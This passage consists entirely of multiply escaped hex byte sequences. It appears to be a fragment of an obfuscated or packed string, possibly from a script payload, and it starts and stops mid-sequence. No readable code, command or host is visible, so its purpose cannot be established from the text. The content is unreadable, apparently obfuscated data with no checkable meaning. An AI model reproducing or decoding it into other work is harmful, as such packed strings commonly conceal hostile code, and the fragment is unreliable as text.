5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c